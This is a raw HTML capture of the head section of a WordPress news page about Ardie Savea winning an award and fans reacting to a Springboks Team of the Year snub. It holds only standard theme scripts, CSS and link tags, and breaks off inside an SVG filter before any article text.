

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://followsimple.com/2023/10/29/lot-of-hurt-ardie-wins-award-24-hours-after-abs-devastation-fans-blow-up-at-horrendous-boks-snub-in-team-of-the-year/
body_size: 14574
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://followsimple.com/xmlrpc.php">
		<title>‘Lot of hurt’: Ardie wins award 24 hours after ABs devastation, fans blow up at ‘horrendous’ Boks snub in Team of the Year &#8211; Follow Simple</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Feed" href="https://followsimple.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Comments Feed" href="https://followsimple.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; ‘Lot of hurt’: Ardie wins award 24 hours after ABs devastation, fans blow up at ‘horrendous’ Boks snub in Team of the Year Comments Feed" href="https://followsimple.com/2023/10/29/lot-of-hurt-ardie-wins-award-24-hours-after-abs-devastation-fans-blow-up-at-horrendous-boks-snub-in-team-of-the-year/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/followsimple.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://followsimple.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://followsimple.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-secondary-accent); --secondaryBtnBg: rgba(0, 0, 0, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-primary-accent); --primaryBtnColor: var(--nv-text-color); --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: var(--nv-text-color); --secondaryBtnHoverColor: var(--nv-text-dark-bg);--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontFamily: Poppins; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: Poppins; --h1FontSize: 39px; --h1FontWeight: 600; --h1LineHeight: 1.2em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 600; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 20px; --h3FontWeight: 600; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 16px; --h4FontWeight: 600; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 14px; --h5FontWeight: 600; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:0; --formFieldBgColor: var(--nv-light-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px 10px 12px;; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 28px; } .single h1.entry-title{ --fontSize: 28px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 600; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 600; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 20px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 16px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 14px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 32px; } .single h1.entry-title{ --fontSize: 40px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 16px; --bodyFontSize: 17px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 70px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 50px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 24px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 20px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 16px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 40px; } .single h1.entry-title{ --fontSize: 48px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 0.8em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 0.8em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#fcaf3b;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#2b2b2b;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://followsimple.com/wp-json/" /><link rel="alternate" type="application/json" href="https://followsimple.com/wp-json/wp/v2/posts/3034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://followsimple.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://followsimple.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://followsimple.com/2023/10/29/lot-of-hurt-ardie-wins-award-24-hours-after-abs-devastation-fans-blow-up-at-horrendous-boks-snub-in-team-of-the-year/" />
<link rel='shortlink' href='https://followsimple.com/?p=3034' />
<link rel="alternate" type="application/json+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2023%2F10%2F29%2Flot-of-hurt-ardie-wins-award-24-hours-after-abs-devastation-fans-blow-up-at-horrendous-boks-snub-in-team-of-the-year%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2023%2F10%2F29%2Flot-of-hurt-ardie-wins-award-24-hours-after-abs-devastation-fans-blow-up-at-horrendous-boks-snub-in-team-of-the-year%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://followsimple.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-32x32.png" sizes="32x32" />
<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-180x180.png" />
<meta name="msapplication-TileImage" content="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Style the field labels */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 400;
    font-size: 16px;
    float: none;
    line-height: 1.3;
    margin: 0 0 4px 0;
    padding: 0;
  color:white;
}

/* Change the color of the required mark */
div.wpforms-container-full .wpforms-form .wpforms-required-label{color:#fff;}

 .nv-single-page-wrap{
	margin-bottom: 0px;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-3034 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR 